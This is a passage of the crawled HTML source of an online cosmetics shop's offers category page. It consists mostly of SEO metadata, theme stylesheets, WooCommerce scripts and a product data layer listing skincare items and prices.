

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vedicline.com/product-category/offer/
body_size: 32259
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://vedicline.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Online Sale: Deals and Shopping Offers | Vedicline</title>
	<meta name="description" content="Online Offers: Vedicline brings you cosmetics online shopping with discounts on wide range of makeup &amp; beauty products. Enjoy huge online offers ." />
	<link rel="canonical" href="https://vedicline.com/product-category/offer/" />
	<link rel="next" href="https://vedicline.com/product-category/offer/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Online Sale: Deals and Shopping Offers | Vedicline" />
	<meta property="og:description" content="Online Offers: Vedicline brings you cosmetics online shopping with discounts on wide range of makeup &amp; beauty products. Enjoy huge online offers ." />
	<meta property="og:url" content="https://vedicline.com/product-category/offer/" />
	<meta property="og:site_name" content="Vedicline" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://vedicline.com/product-category/offer/","url":"https://vedicline.com/product-category/offer/","name":"Online Sale: Deals and Shopping Offers | Vedicline","isPartOf":{"@id":"http://vedicline.com/#website"},"primaryImageOfPage":{"@id":"https://vedicline.com/product-category/offer/#primaryimage"},"image":{"@id":"https://vedicline.com/product-category/offer/#primaryimage"},"thumbnailUrl":"https://vedicline.com/wp-content/uploads/2020/07/Charcoal-Disinfecting-Face-Wash-100ml.jpg","description":"Online Offers: Vedicline brings you cosmetics online shopping with discounts on wide range of makeup & beauty products. Enjoy huge online offers .","breadcrumb":{"@id":"https://vedicline.com/product-category/offer/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vedicline.com/product-category/offer/#primaryimage","url":"https://vedicline.com/wp-content/uploads/2020/07/Charcoal-Disinfecting-Face-Wash-100ml.jpg","contentUrl":"https://vedicline.com/wp-content/uploads/2020/07/Charcoal-Disinfecting-Face-Wash-100ml.jpg","width":1080,"height":1080,"caption":"Charcoal Face Wash:Buy Chracoal face wash at best price-Vedicline"},{"@type":"BreadcrumbList","@id":"https://vedicline.com/product-category/offer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vedicline.com/"},{"@type":"ListItem","position":2,"name":"Offer"}]},{"@type":"WebSite","@id":"http://vedicline.com/#website","url":"http://vedicline.com/","name":"Vedicline","description":"","publisher":{"@id":"http://vedicline.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://vedicline.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://vedicline.com/#organization","name":"Vedicline","url":"http://vedicline.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://vedicline.com/#/schema/logo/image/","url":"https://vedicline.com/wp-content/uploads/2021/02/logo-new-150x70-1.png","contentUrl":"https://vedicline.com/wp-content/uploads/2021/02/logo-new-150x70-1.png","width":150,"height":70,"caption":"Vedicline"},"image":{"@id":"http://vedicline.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/vedicline/","https://www.linkedin.com/in/vedic-line-3b567315a/","https://in.pinterest.com/vedicline/_created/","https://www.youtube.com/channel/UCmZZUCnybhX8Y8nISMncYrQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vedicline &raquo; Feed" href="https://vedicline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedicline &raquo; Comments Feed" href="https://vedicline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedicline &raquo; Offer Category Feed" href="https://vedicline.com/product-category/offer/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://vedicline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='nta-css-popup-css' href='https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://vedicline.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-center-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-center-old.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-load-more-button-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-load-more-button.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://vedicline.com/wp-content/uploads/2025/07/xts-theme_settings_default-1752218388.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C100%7CSatisfy%3A400&#038;ver=8.0.6' type='text/css' media='all' />
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/vedicline.com\/cart-shopping-cart-shop-from-vedicline\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","root":"https:\/\/vedicline.com\/wp-json\/","nonce_wp_rest":"53075ec5f6","nonce_ajax":"17a758a9fd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/wpm-public.p1.min.js?ver=1.45.0" id="wpm-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://vedicline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vedicline.com/wp-json/wp/v2/product_cat/770" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vedicline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<meta name="generator" content="WooCommerce 9.5.1" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->
		<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products                               = Object.assign(window.wpmDataLayer.products, {"5960":{"id":"5960","sku":"","price":518,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"5960","sku":5960,"gpf":"woocommerce_gpf_5960","gla":"gla_5960"},"is_variable":false,"type":"simple","name":"Bio White Exfoliating Gel Scrub","category":["Anti Ageing","Exfoliators","Face &amp; Body","Offer","Scrubs &amp; Packs","Skin Care","Skin Care Concern"],"is_variation":false},"6267":{"id":"6267","sku":"","price":1100,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6267","sku":6267,"gpf":"woocommerce_gpf_6267","gla":"gla_6267"},"is_variable":false,"type":"simple","name":"Moroccan Argan Oil Face Mask (500 ml)","category":["Acne Treatment","Dryness","Face &amp; Body","Face Enhancers","Facial Mask","Offer","Professional &amp; Eco Jar","Skin Care","Skin Care Concern"],"is_variation":false},"6660":{"id":"6660","sku":"","price":832,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6660","sku":6660,"gpf":"woocommerce_gpf_6660","gla":"gla_6660"},"is_variable":false,"type":"simple","name":"Advanced Anti Pigmentation Kit","category":["777 Sale","Combo Packs","Combos","Face &amp; Body","Facial Kit \/ Combo","Pigmentation","Skin Care","Skin Care Concern"],"is_variation":false},"5910":{"id":"5910","sku":"","price":140,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"5910","sku":5910,"gpf":"woocommerce_gpf_5910","gla":"gla_5910"},"is_variable":false,"type":"simple","name":"Aromatherapy Face Wash","category":["Anti Ageing","Anti-aging","Cleansers &amp; Face Wash","Dryness","Face &amp; Body","Face Wash &amp; Cleanser","Offer","Post Holi Offer","Skin Care","Skin Care Concern"],"is_variation":false},"6218":{"id":"6218","sku":"","price":360,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6218","sku":6218,"gpf":"woocommerce_gpf_6218","gla":"gla_6218"},"is_variable":false,"type":"simple","name":"After Waxing Soothing Gel","category":["Face &amp; Body","Massage Gel","Offer","Skin Care","Smooth Body 